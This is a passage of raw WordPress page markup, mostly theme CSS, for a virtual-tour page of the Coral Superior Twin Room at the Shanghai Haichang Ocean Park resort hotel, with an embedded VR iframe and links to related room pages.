
.tdi_55_b3f{
width:25% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55_b3f{
width:22% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_b3f{
width:24% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_b3f{
width:100% !important;
}
}</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_57_373  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_57_373{
                    vertical-align: baseline;
                }.tdi_57_373 > .wpb_wrapper,
				.tdi_57_373 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57_373 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57_373 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_373{
margin-top:-60px !important;
width:50% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57_373{
margin-top:-55px !important;
width:56% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57_373{
margin-top:-54px !important;
width:52% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_373{
margin-top:-6rem !important;
width:100% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_58_653 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_58_653" ><style>/* inline tdc_css att */

.tdi_58_653{
margin-bottom:0px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:11px !important;
padding-left:30px !important;
z-index:1 !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_58_653 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58_653{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_653{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_653{
display:inline-block !important;
}
}</style><style>/* custom css */
.tdi_58_653 .tdb-entry-category{
					padding: 4px 8px;
				
					margin: 0px;
				
					color: #444444 !important;
				
					font-family:Parisienne !important;font-size:26px !important;font-weight:700 !important;
				}.tdi_58_653 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_58_653 .tdb-entry-category:hover{
					color: #444444 !important;
				}.tdi_58_653 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_58_653 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_58_653{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_653 .tdb-entry-category{
					font-family:Parisienne !important;font-size:21px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_653 .tdb-entry-category{
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_653 .tdb-entry-category{
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}
}</style><div class="tdi_58_653_rand_style td-element-style"><style>.tdi_58_653_rand_style{
background-color:#ffffff !important;
}</style></div><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" ><span class="tdb-cat-bg"></span>上海海昌海洋公园度假酒店</a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_60_0f3  td_separator_solid td_separator_center"><span style="border-color:#ce9079;border-width:1px;width:100%;"></span><style scoped>/* inline tdc_css att */

.tdi_60_0f3{
margin-right:auto !important;
margin-bottom:16px !important;
margin-left:auto !important;
width:40px !important;
}</style></div><div class="td_block_wrap tdb_title tdi_61_fe6 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_fe6" ><style>/* inline tdc_css att */

.tdi_61_fe6{
margin-bottom:0px !important;
position:relative;
}</style><style>/* custom css */
.tdi_61_fe6 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_61_fe6 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_61_fe6{
					text-align: center;
				}.tdi_61_fe6 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_61_fe6 .tdb-title-text{
					font-family:Muli !important;font-size:36px !important;line-height:1.1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_fe6 .tdb-title-text{
					font-family:Muli !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_fe6 .tdb-title-text{
					font-family:Muli !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61_fe6 .tdb-title-text{
					font-family:Muli !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}</style><div class="tdi_61_fe6_rand_style td-element-style"><style>.tdi_61_fe6_rand_style{
background-color:#ffffff !important;
}</style></div><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">珊瑚高级双床房</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_63_995  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_63_995{
                    vertical-align: baseline;
                }.tdi_63_995 > .wpb_wrapper,
				.tdi_63_995 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_995 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_995 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_63_995{
width:25% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_995{
width:22% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_995{
width:24% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_995{
width:100% !important;
}
}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_64_f53" class="tdc-row"><div class="vc_row tdi_65_551  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_65_551,
                .tdi_65_551 .tdc-columns{
                    min-height: 0;
                }.tdi_65_551,
				.tdi_65_551 .tdc-columns{
				    display: block;
				}.tdi_65_551 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_67_555  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_67_555{
                    vertical-align: baseline;
                }.tdi_67_555 > .wpb_wrapper,
				.tdi_67_555 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67_555 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67_555 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_67_555{
margin-top:30px !important;
margin-bottom:30px !important;
border-color:#fcf2ea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_68_555" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69_b35  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_69_b35,
                .tdi_69_b35 .tdc-columns{
                    min-height: 0;
                }.tdi_69_b35,
				.tdi_69_b35 .tdc-columns{
				    display: block;
				}.tdi_69_b35 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_69_b35 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_69_b35 .vc_column {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_69_b35 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_69_b35 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_69_b35 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_69_b35 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_69_b35{
justify-content:center !important;
text-align:center !important;
}

.tdi_69_b35 .td_block_wrap{ text-align:left }</style><div class="vc_column tdi_71_ff5  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_71_ff5{
                    vertical-align: baseline;
                }.tdi_71_ff5 > .wpb_wrapper,
				.tdi_71_ff5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71_ff5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71_ff5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_71_ff5{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_ff5{
width:100% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_72_366 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72_366" ><style>/* inline tdc_css att */

.tdi_72_366{
margin-top:0px !important;
border-color:#fcf2ea !important;
border-style:solid !important;
border-width:0 !important;
}</style><style>/* custom css */
.tdi_72_366,
                .tdi_72_366 > p,
                .tdi_72_366 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_72_366 li{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_72_366 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_72_366 .tdb-block-inner blockquote p{
			        font-family:Parisienne !important;font-size:48px !important;line-height:1.1 !important;text-transform:none !important;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_366,
                .tdi_72_366 > p,
                .tdi_72_366 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:14px !important;
		        }.tdi_72_366 li{
			        font-family:Muli !important;font-size:14px !important;
		        }.tdi_72_366 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }.tdi_72_366 .tdb-block-inner blockquote p{
			        font-family:Parisienne !important;font-size:40px !important;line-height:1.1 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_366,
                .tdi_72_366 > p,
                .tdi_72_366 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:13px !important;
		        }.tdi_72_366 li{
			        font-family:Muli !important;font-size:13px !important;
		        }.tdi_72_366 li:before{
				    margin-top: 1px;
			        line-height: 13px !important;
		        }.tdi_72_366 .tdb-block-inner blockquote p{
			        font-family:Parisienne !important;font-size:36px !important;line-height:1.1 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_72_366,
                .tdi_72_366 > p,
                .tdi_72_366 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:13px !important;
		        }.tdi_72_366 li{
			        font-family:Muli !important;font-size:13px !important;
		        }.tdi_72_366 li:before{
				    margin-top: 1px;
			        line-height: 13px !important;
		        }.tdi_72_366 .tdb-block-inner blockquote p{
			        font-family:Parisienne !important;font-size:30px !important;line-height:1.1 !important;text-transform:none !important;
		        }
}</style><div class="tdb-block-inner td-fix-index"><div class="vr-container"><iframe  allowfullscreen="allowfullscreen" data-src="https://vr.haichangoceanpark.com/source/shanghai-hotel/coral-two-beds/" class="lazyload" src="[data-uri]"></iframe></div></div></div><div class="td_block_wrap tdb_single_post_views tdi_73_b93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73_b93" ><style>/* inline tdc_css att */

.tdi_73_b93{
margin-top:-20px !important;
margin-bottom:0px !important;
border-color:#fcf2ea !important;
justify-content:flex-end !important;
text-align:right !important;
border-style:solid !important;
border-width:0 !important;
}</style><style>/* custom css */
.tdi_73_b93 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-340">1346</span></div></div><div class="td_block_wrap tdb_single_next_prev tdi_74_1b2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_1b2" ><style>/* inline tdc_css att */

.tdi_74_1b2{
margin-bottom:15px !important;
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#fcf2ea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}</style><style>/* custom css */
.tdi_74_1b2 .tdb-next-post a{
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_74_1b2 .tdb-next-post span{
					font-family:Muli !important;font-size:13px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_1b2 .tdb-next-post a{
					font-family:Muli !important;font-size:16px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_1b2 .tdb-next-post a{
					font-family:Muli !important;font-size:15px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_74_1b2 .tdb-next-post span{
					font-family:Muli !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_1b2 .tdb-next-post a{
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_74_1b2 .tdb-next-post span{
					font-family:Muli !important;font-size:11px !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/337.html">珊瑚高级大床房</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/343.html">海豚家庭大床房</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75_569 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_569" ><style>/* inline tdc_css att */

.tdi_75_569{
border-color:#fcf2ea !important;
border-style:solid !important;
border-width:0 !important;
}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_76_649 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_76_649 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_76_649 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_649 .tdm-title-line{
					height: 30px;
				}.tdi_76_649 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_649 .tdm-title-line{
					height: 30px;
				}
}</style><div class="tds-title tds-title2 td-fix-index tdi_76_649"><h3 class="tdm-title tdm-title-md">相关内容</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_77_75f td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_77_75f" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77_75f{
margin-bottom:40px !important;
}
}</style><style>/* custom css */
.tdi_77_75f .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_77_75f .entry-thumb{
					background-position: center 50%;
				}.tdi_77_75f .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_77_75f .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				
				    flex: 0 0 0;
				}.tdi_77_75f .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_77_75f .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
				    display: flex;
				}.tdi_77_75f .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_77_75f .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_77_75f .td-post-vid-time{
					display: block;
				}.tdi_77_75f .td-post-category{
					display: none;
				}.tdi_77_75f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_75f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Muli !important;
				}.tdi_77_75f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77_75f .td-read-more{
					display: none;
				}.tdi_77_75f .td-post-author-name{
					display: none;
				}.tdi_77_75f .td-post-date,
				.tdi_77_75f .td-post-author-name span{
					display: none;
				}.tdi_77_75f .td-module-comments{
					display: none;
				}.tdi_77_75f .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_77_75f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_75f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_77_75f .td-module-meta-info,
				.tdi_77_75f .td-next-prev-wrap{
					text-align: center;
				}.tdi_77_75f .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_77_75f.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_77_75f .entry-title{
					font-family:Muli !important;font-size:15px !important;line-height:1.4 !important;text-transform:uppercase !important;
				}.tdi_77_75f .td-read-more a{
					font-family:Muli !important;
				}.tdi_77_75f .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_77_75f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_75f .td-module-meta-info{
					padding: 18px 12px;
				}.tdi_77_75f .td_module_wrap{
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 3.5px;
					margin-bottom: 3.5px;
				
					clear: none !important;
				
					padding-bottom: 3.5px !important;
					margin-bottom: 3.5px !important;
				}.tdi_77_75f .tdb-block-inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_77_75f .td-module-container:before{
					bottom: -3.5px;
				}.tdi_77_75f .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_77_75f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_75f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_75f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_75f .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_77_75f .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					clear: none !important;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_77_75f .tdb-block-inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_77_75f .td-module-container:before{
					bottom: -2.5px;
				}.tdi_77_75f .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_77_75f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_75f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_75f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_77_75f .entry-title{
					font-family:Muli !important;font-size:13px !important;line-height:1.4 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_75f .td-image-wrap{
					padding-bottom: 40%;
				}.tdi_77_75f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_77_75f .td-module-container:before{
					bottom: -5px;
				}.tdi_77_75f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_75f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_75f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}</style><script>var block_tdi_77_75f = new tdBlock();
block_tdi_77_75f.id = "tdi_77_75f";
block_tdi_77_75f.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","custom_title":"","f_title_font_family":"406","f_ex_font_family":"406","f_btn_font_family":"406","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.4","f_ex_font_line_height":"","meta_info_horiz":"content-horiz-center","image_width":"","image_floated":"","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIxOHB4IDEycHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","image_radius":"","image_height":"eyJhbGwiOiI2NSIsInBob25lIjoiNDAifQ==","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","show_cat":"none","modules_gap":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjcifQ==","all_modules_space":"eyJsYW5kc2NhcGUiOiI3IiwiYWxsIjoiMTAiLCJwb3J0cmFpdCI6IjUifQ==","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","nextprev":"yes","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":340,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_77_75f","tdc_css_class":"tdi_77_75f","tdc_css_class_style":"tdi_77_75f_rand_style"}';
block_tdi_77_75f.td_column_number = "2";
block_tdi_77_75f.block_type = "tdb_single_related";
block_tdi_77_75f.post_count = "3";
block_tdi_77_75f.found_posts = "14";
block_tdi_77_75f.header_color = "";
block_tdi_77_75f.ajax_pagination_infinite_stop = "";
block_tdi_77_75f.max_num_pages = "5";
tdBlocksArray.push(block_tdi_77_75f);</script><div id=tdi_77_75f class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/366.html" rel="bookmark" class="td-image-wrap " title="企鹅家庭双床房" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/ab523cdca772be37b9e5-696x395.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel" class="td-post-category">上海海昌海洋公园度假酒店</a><h3 class="entry-title td-module-title"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/366.html" rel="bookmark" title="企鹅家庭双床房">企鹅家庭双床房</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://vr.haichangoceanpark.com/profile/shanghai-hotel">上海海昌海洋公园主题酒店</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T23:15:43+08:00" >06/10/2020</time></span> <span class="td-module-comments"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/366.html#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/366.html">阅读更多</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div 